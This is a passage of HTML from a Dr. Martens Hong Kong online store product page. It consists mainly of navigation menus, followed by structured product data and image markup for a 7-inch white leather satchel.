                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-men4"
            >
            <span class="slide-nav__link">
              
              <span >MEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-men4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >MEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-mens" class="slide-nav__link">
                      <span>ALL MENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL </span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/mens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><a href="/collections/kids" class="slide-nav__link">
            

            <span >KIDS</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-originals6"
            >
            <span class="slide-nav__link">
              
              <span >ORIGINALS</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-originals6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ORIGINALS</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 8-EYE BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/2976-chelsea-boots" class="slide-nav__link">
                      <span>2976 CHELSEA BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 OXFORD SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANE SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/made-in-england" class="slide-nav__link">
                      <span>MADE IN ENGLAND</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-accessories7"
            >
            <span class="slide-nav__link">
              
              <span >ACCESSORIES</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-accessories7"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ACCESSORIES</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-accessories" class="slide-nav__link">
                      <span>ALL ACCESSORIES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/socks" class="slide-nav__link">
                      <span>SOCKS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/bags" class="slide-nav__link">
                      <span>BAGS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-laces" class="slide-nav__link">
                      <span>SHOELACES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-care" class="slide-nav__link">
                      <span>SHOECARE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-explore8"
            >
            <span class="slide-nav__link">
              
              <span >EXPLORE</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-explore8"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >EXPLORE</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="slide-nav__link">
                      <span>HOW TO BREAK IN</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="slide-nav__link">
                      <span>HOW TO USE DUBBIN WAX</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="slide-nav__link">
                      <span>HOW TO USE WONDER BALSAM</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="slide-nav__link">
                      <span>HOW TO LACE DM&#39;S</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="slide-nav__link">
                      <span>HOW TO PROTECT</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/know-your-soles" class="slide-nav__link">
                      <span>KNOW YOUR SOLES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="slide-nav__link">
                      <span>LEATHER GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/blogs/guides/the-jadon-boot" class="slide-nav__link">
                      <span>THE JADON BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/pages/comfortable-versatile-travel-guides" class="slide-nav__link">
                      <span>DOCS ON THE GO: TRAVEL GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li><li class="slide-nav__item">
      <div class="mobile-nav__has-sublist slide-nav__link nav-language-selector">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" style="enable-background:new 0 0 120 120" xml:space="preserve"><switch><g><path d="M60 120C26.9 120 0 93.1 0 60S26.9 0 60 0s60 26.9 60 60-26.9 60-60 60zM60 5C29.7 5 5 29.7 5 60s24.7 55 55 55 55-24.7 55-55S90.3 5 60 5z"/><path d="M60 120c-19.3 0-34.4-26.4-34.4-60S40.7 0 60 0s34.4 26.4 34.4 60-15.1 60-34.4 60zM60 5C43.8 5 30.5 29.7 30.5 60s13.2 55 29.5 55 29.5-24.7 29.5-55S76.2 5 60 5z"/><path d="M12.2 25.6h95.6v5H12.2zM12.2 89.5h95.6v5H12.2zM2.5 57.5h115v5H2.5z"/><path d="M57.5 2.5h5v115h-5z"/></g></switch></svg>

        <button style="text-align: left;"
                type="button"
                aria-controls="Linklist-language-selector"
                aria-labelledby="Label-lang"
                class="mobile-nav__link mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
          繁體中文 / EN
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        </button>
      </div>
      <div id="Linklist-language-selector"
            class="mobile-nav__sublist collapsible-content collapsible-content--all"
            >
        <div class="collapsible-content__inner">
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/7-inches-satchel-white-ac917122" />
          <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="en">
                  English
                </button>
              </div>
            </li>
            <li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="zh-TW">
                  繁體中文
                </button>
              </div>
            </li>
            
          </ul>
          </form>
        </div>
      </div>
    </li>
  </ul>
</div>
</div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide"
              data-image-size="square"
              data-predictive-image-fill="true"
            >
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      Show more
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--24298261414179__main" class="shopify-section">
<div id="ProductSection-template--24298261414179__main-8197071438115"
  class="product-section"
  data-section-id="template--24298261414179__main"
  data-section-type="product"
  data-product-id="8197071438115"
  data-product-handle="7-inches-satchel-white-ac917122"
  data-product-title="7&quot; Leather Satchel"
  data-history="true"
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "AC917122PCE","availability" : "http://schema.org/InStock",
          "price" : 900.0,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-01-26",
          "url" : "https:\/\/drmartens.com.hk\/products\/7-inches-satchel-white-ac917122?variant=47082181001507"
        }
],
    "brand": "Dr. Martens",
    "sku": "AC917122PCE",
    "name": "7\" Leather Satchel",
    "description": "This durable 7\" mini-satchel was crafted with all the classic Docs durability — because if you're going to carry your life around in a bag, it should last. A classic everyday bag, it comes with heavy-duty buckle fastenings, and an adjustable, and removable, leather strap.\n\nDouble buckle fastening with magnetic snaps\nMade with Kiev, a durable, hardwearing leather with a smooth sheen\nDimensions: 7\" wide x 5\" tall x 2\" deep\nShoulder strap: 45\" long",
    "category": "",
    "url": "https://drmartens.com.hk/products/7-inches-satchel-white-ac917122",
      "gtin12": "190665390384",
      "productId": "190665390384","image": {
      "@type": "ImageObject",
      "url": "https://drmartens.com.hk/cdn/shop/files/AC917122.80_1024x1024.jpg?v=1747645982",
      "image": "https://drmartens.com.hk/cdn/shop/files/AC917122.80_1024x1024.jpg?v=1747645982",
      "name": "7\" Leather Satchel",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      

      <div class="product-grid__container product--images grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--24298261414179__main product__photos--beside">

      <div class="product__main-photos" data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--24298261414179__main"
        >
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.80.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.80_1800x1800.jpg?v=1747645982"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="1"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

